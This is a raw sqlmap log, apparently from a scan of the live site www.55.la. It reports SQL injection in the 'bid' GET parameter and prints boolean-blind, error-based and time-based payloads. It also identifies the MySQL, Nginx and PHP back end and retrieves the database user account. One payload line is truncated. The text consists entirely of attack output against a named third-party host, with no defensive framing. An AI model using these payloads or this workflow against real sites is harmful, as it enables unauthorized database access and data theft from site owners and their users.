 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: bid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=1' AND 1456=1456 AND 'SVQF'='SVQF
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=1' AND (SELECT 2821 FROM(SELECT COUNT(*),CONCAT(0x4c4b56514c,(SELECT (CASE WHEN (2821=2821) THEN 1 EL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=1' AND SLEEP(5) AND 'TQKS'='TQKS
---
[15:52:52] [INFO] testing MySQL
[15:52:52] [INFO] confirming MySQL
[15:52:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL >= 5.0.0
[15:52:52] [INFO] fetching current user
[15:52:53] [INFO] retrieved: u_run55_la@localhost
current user: 'u_run55_la@localhost'
[15:52:53] [INFO] fetched data logged to text files under 'C:\Users\xl\.sqlmap\output\www.55.la'
[*] shutting down at 15:52:53